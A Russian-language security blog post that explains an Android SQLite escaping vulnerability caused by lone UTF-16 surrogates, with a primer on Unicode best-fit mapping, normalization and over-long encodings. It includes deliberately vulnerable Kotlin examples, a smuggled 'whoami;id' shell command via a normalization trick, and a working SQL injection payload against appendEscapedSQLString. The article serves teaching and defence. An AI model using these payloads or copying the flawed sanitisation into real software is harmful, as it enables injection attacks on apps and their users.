В одном из бюллетеней безопасности ребята из Google рассказали про исправление интересной уязвимости в коде, отвечающем за работу с SQLite. Сам фикс довольно простой, да и сама уязвимость не то чтобы сильно страшная, но вот причины ее возникновения затрагивают очень глубокие и темные слои технологий кодирования информации. Поэтому давайте разберемся что же там под капотом и научимся эксплуатировать подобные уязвимости за границами android.

Суть уязвимости в том, что SQLite некорректно обрабатывает unicode последовательности, что приводит к затиранию уже экранированной кавычки парным суррогатом, что позволяет осуществить SQL-инъекцию в запрос.

Те, кто понял все, что написано выше — мотайте до конца статьи, там будет эксплойт. Для всех остальных проведу небольшой ликбез по Unicode.
Базовые понятия
Когда говорим о кодировках в целом и Unicode в частности, то всегда всплывает такое понятие как “кодовая точка”(code point). Оказалось, что не все его понимают однозначно, поэтому вот вам простое определение:
Кодовая точка - целое число, которое представляет собой код символа. Например: A -> 65 в ASCII
Знакомая всем кодировка ASCII, в свою очередь, является подмножеством Unicode. Их первые 128 символов совпадают. Особо въедливый читатель может зацепиться за первое предложение в этом параграфе и сказать, что Unicode это не кодировка. И будет прав в этом случае. Это действительно не кодировка. Формально, Unicode это ассоциативный массив в котором символы соотносятся с различными целыми положительными числами. Т.е. это некий абстрактный стандарт кодировки и он не содержит никаких указаний по преобразованию текста в двоичные данные и обратно. Этим занимаются конкретные кодировки: UTF-8, UTF-16 и UTF-32, которые различаются количеством используемых байт на один символ.
Unicode, formally The Unicode Standard, is a text encoding standard maintained by the Unicode Consortium designed to support the use of text written in all of the world’s major writing systems. Version 15.1 of the standard defines 149813 characters and 161 scripts used in various ordinary, literary, academic, and technical contexts.
Разберем на примере:
>>> "résumé".encode("utf-8")
b'r\xc3\xa9sum\xc3\xa9'
>>> "El Niño".encode("utf-8")
b'El Ni\xc3\xb1o'
>>> b"r\xc3\xa9sum\xc3\xa9".decode("utf-8")
'résumé'
>>> b"El Ni\xc3\xb1o".decode("utf-8")
'El Niño'
Из примера видно, что при кодировании строки "El Niño" в последовательность байт, все символы кроме ñ отображаются как есть. Причина в том, что литералы этого типа объектов допускают только ASCII отображение. Символ с тильдой, в свою очередь, кодируется в двухбайтовую последовательность: \xc3\xb1 или 11000011 10110001 в двоичном виде.
В отличие от ASCII, кодировка UTF-8 это кодировка с переменным размером. Т.е. в ASCII любой символ всегда занимает один байт. В UTF-8 символы могут занимать от одного до четырех байт.
# Пример четырехбайтного символа
>>> ibrow = "🤨"
>>> len(ibrow)
1
>>> ibrow.encode("utf-8")
b'\xf0\x9f\xa4\xa8'
>>> len(ibrow.encode("utf-8"))
4
Диапазоны символов
- 0 - 127 (
\u0000-\u007F) - однобайтовые. Соответствует U.S. ASCII - 128 - 2047 (
\u0080-\u07FF) - двухбайтовые. Большая часть латинских алфавитов (английский, арабский, греческий, ирландский т.д.) - 2048 - 65535 (
\u0800-\uFFFF) - трехбайтовые. Масса языков и символов, в основном китайский, японский и корейский с разделением по томам (а также ASCII и латиница) - 65536 - 1114111 (
\U00010000-\U0010FFFF) - четырехбайтовые. Дополнительные символы китайского, японского, корейского и вьетнамского, а также другие символы и эмоджи
В разных кодировках семейства UTF используется разное количество байт:
- UTF-8 - от 1 до 4
- UTF-16 - от 2 до 4
- UTF-32 - всегда 4
Это порождает интересные эффекты, когда данные закодированные в одной кодировке на одном языке, при декодировании в другой кодировке могут стать символами другого языка:
>>> letters = "αβγδ"
>>> rawdata = letters.encode("utf-8")
>>> rawdata.decode("utf-8")
'αβγδ'
>>> rawdata.decode("utf-16")
'뇎닎돎듎'
Три кита Unicode
Вся эта история с Unicode так или иначе о том, чтобы преобразовать что-то одно во что-то другое. Это следует из определения, и из самой сути Unicode (это ассоциативный массив, помните?). Обеспечением всей этой кухни занимаются три механизма:
- идеальная пара (best fit)
- нормализация
- сверхдлинные символы (over-long)
Разберем каждый из них на примерах
Идеальная пара (best fit)
Когда символа не существует в целевой кодировке этот механизм подставляет самый подходящий. Об этом уже частично говорилось в разделе про базовые понятия, поэтому тут рассмотрим каноничный пример уязвимости, которая может возникнуть в связи с работой этого механизма.
Допустим у нас есть вот такая упрощенная проверка на доступ к какому-то ресурсу:
if (userInput.toLowerCase() == "admin@facebook.com") {
Log.d("AUTH", "Access granted!")
} else {
Log.d("AUTH", "Access denied!")
}
Что тут может пойти не так? Метод toLowerCase() задействует тот самый механизм best fit и если в качестве userInput передать почту вида ADMIN@FACEBOO\u212A.com, то символ U+212A (K) будет преобразован в U+006B (k) т.к. последний является наиболее подходящей парой. В результате проверка будет пройдена успешно. Откуда вы возьмете такую почту это уже детали 🙃
Нормализация
Это отдельная большая тема, поэтому пробежимся лишь по верхам. Существует 4 алгоритма нормализации:
- NFC - Normalization Form Canonical Composition (наиболее популярный)
- NFD - Normalization Form Canonical Decomposition
- NFKC - Normalization Form Compatibility Composition
- NFKD - Normalization Form Compatibility Decomposition
Фактически, это две группы алгоритмов: для композиции и декомпозиции символов. Символы Unicode могут выглядеть одинаково, но иметь разные представления. Символ â может быть представлен как в виде одной кодовой точки U+00E2, так и в виде двух кодовых точек a(U+0061) и ̂(U+0302). Это пример работы алгоритма NFC, когда символы раскладываются по канонической эквивалентности.
Конечно же такой сумрачный механизм не мог не породить потенциальных уязвимостей с ним связанных. Возьмем такой надуманный пример:
val maliciousInput = "whoami\u037eid"
if (maliciousInput.contains(";")) {
Log.e("ATTENTION", "Malicious characters detected!")
return
}
val normalized = Normalizer.normalize(maliciousInput, Normalizer.Form.NFC)
val process = Runtime.getRuntime().exec("/bin/sh -c $normalized")
val reader = BufferedReader(InputStreamReader(process.inputStream))
val output = reader.readText()
reader.close()
println("Result: $output")
Здесь проверяется символ разделения команд и если его нет, то далее строка нормализуется и передается на выполнение. Проблема тут как раз в том, что U+037e после нормализации будет преобразован в ; уже после фильтрации.
Но алгоритм NFC дает злоумышленнику не так много полезных замен как NFKC и NFKD. Поэтому основные атаки на нормализацию обычно связаны с использованием именно этих алгоритмов. Рассмотрим пример обхода фильтра кавычек:
fun sanitizeSQLString(sb: java.lang.StringBuilder, sqlString: String) {
sb.append('\'')
if (sqlString.indexOf('\'') != -1) {
val length = sqlString.length
for (i in 0 until length) {
val c = sqlString[i]
if (c == '\'') {
sb.append('\'')
}
sb.append(c)
}
} else sb.append(sqlString)
sb.append('\'')
}
...
val maliciousInput = "sub\uff07union select sqlite_version()--"
val sb = StringBuilder()
sb.append("select title from entry where subtitle=")
sanitizeSQLString(sb, maliciousInput)
val normalized = Normalizer.normalize(sb.toString(), Normalizer.Form.NFKC)
val c = try {
db.rawQuery(normalized, null)
} catch (e: SQLiteException) {
e.printStackTrace()
}
Суть проблемы здесь та же — санитизация происходит до нормализации, а результат нормализации передается на выполнение. Множество других полезных для злоумышленника замен можно найти в этой таблице.
Cверхдлинные символы (over-long)
Как уже говорилось выше, любой однобайтовый символ в Unicode может быть представлен неcколькими байтами. Например символ A (U+0041) также можно представить как U+00C1U+0081. Встретив такое представление, декодер будет ожидать, что в длинной форме после байта U+00C1 будет следовать какой-то другой.

Этот эффект хорошо виден на следующем примере:
val orig = "xxx$inputyyy".toByteArray()
val utf = String(orig, Charsets.UTF_8)
val ascii = String(orig, Charsets.US_ASCII)
println("UTF: $utf")
println("ASCII: $ascii")
Если передать в качестве $input последовательность \u0041, то результат будет вполне предсказуем:

А вот если передать \u00c2 без обязательного следующего байта, то результат будет уже интереснее:

Из скриншота видно, что декодер ожидает два символа. Что при определенных условиях, о которых мы поговорим далее приводит к проблеме затирания символа который расположен после такой незавершенной двухбайтовой последовательности.
Суррогатные пары
Это продукт сумрачного гения мыслителей, которые придумали UTF-16. Если не лезть сильно в дебри, то можно сказать, что суррогатные пары представляют из себя два диапазона, которые называют высоким(high) и низким(low) суррогатами.
U+D800..U+DBFF- highU+DC00..U+DFFF- low
В общем для составления символа нужна пара таких суррогатов, а если передан только один суррогат, то декодер не сможет корректно преобразовать это в символ. Фактически тут сработает тот же принцип как и при декодировании сверхдлинных символов.
Разбор уязвимости
Проблема была в методе appendEscapedSQLString класса DatabaseUtils. Вот код, который был до патча:
public static void appendEscapedSQLString(StringBuilder sb, String sqlString) {
sb.append('\'');
if (sqlString.indexOf('\'') != -1) {
int length = sqlString.length();
for (int i = 0; i < length; i++) {
char c = sqlString.charAt(i);
if (c == '\'') {
sb.append('\'');
}
sb.append(c);
}
} else
sb.append(sqlString);
sb.append('\'');
}
Фокус в том, что в этом коде нет уязвимости. Он корректно экранирует кавычки и эффективно предотвращает SQL-инъекции. Обойти этот фильтр с помощью Unicode тоже не выйдет, потому что Java является т.н. “unicode aware” языком и любые попытки обойти эту фильтрацию с помощью тех же парных суррогатов ни к чему не приведут. Вы просто получите некорректный запрос.
Теперь давайте посмотрим на патч:
public static void appendEscapedSQLString(StringBuilder sb, String sqlString) {
sb.append('\'');
- if (sqlString.indexOf('\'') != -1) {
- int length = sqlString.length();
- for (int i = 0; i < length; i++) {
- char c = sqlString.charAt(i);
- if (c == '\'') {
- sb.append('\'');
+ int length = sqlString.length();
+ for (int i = 0; i < length; i++) {
+ char c = sqlString.charAt(i);
+ if (Character.isHighSurrogate(c)) {
+ if (i == length - 1) {
+ continue;
}
- sb.append(c);
+ if (Character.isLowSurrogate(sqlString.charAt(i + 1))) {
+ // add them both
+ sb.append(c);
+ sb.append(sqlString.charAt(i + 1));
+ continue;
+ } else {
+ // this is a lone surrogate, skip it
+ continue;
+ }
}
- } else
- sb.append(sqlString);
+ if (Character.isLowSurrogate(c)) {
+ continue;
+ }
+ if (c == '\'') {
+ sb.append('\'');
+ }
+ sb.append(c);
+ }
sb.append('\'');
}
Помимо экранирования кавычек, были добавлены проверки на то, является ли очередной символ высоким или низким парным суррогатом или нет. Более того, если такой символ используется без своей пары, то он будет просто проигнорирован и не попадет в экранированный вариант запроса. Все это выглядит как защита от эффекта затирания следующего символа (over-consumption) при использовании парных суррогатов, как было сказано выше. Но откуда тут вообще уязвимость и зачем нужна эта защита, если Java корректно работает с Unicode? Проблема находится уровнем ниже, в SQLite, которая некорректно преобразует некоторые UTF-16 последовательности.
Теперь, собрав вместе всю имеющуюся информацию, можно составить полезную нагрузку приводящую к SQL-инъекции:
<original_request>\ud83d' union select sqlite_version()--
И протестировать ее на следующем примере кода:
val payload = "sub\ud83d' union select sqlite_version()--"
val sb = StringBuilder().apply {
append("select title from entry where subtitle=")
}
DatabaseUtils.appendEscapedSQLString(sb, payload)
val c = try {
db.rawQuery(sb.toString(), null)
} catch (e: SQLiteException) {
e.printStackTrace()
null
}

{kind=link}
Как видно из логов, уязвимость была успешно проэксплуатирована. Внимательный читатель уже понял как произошла вся магия. Для невнимательных дам финальное пояснение.
После того, как все одинарные кавычки в строке были успешно экранированы, получился запрос, содержащий высокий суррогат и две кавычки после него. Далее, он был передан в SQLite, которая при конвертации парного суррогата не нашла собственно пару и не придумала ничего лучше как заменить следующий за ним символ на наиболее по ее мнению подходящий. Чем и сломала экранирование так заботливо сделанное методом appendEscapedSQLString.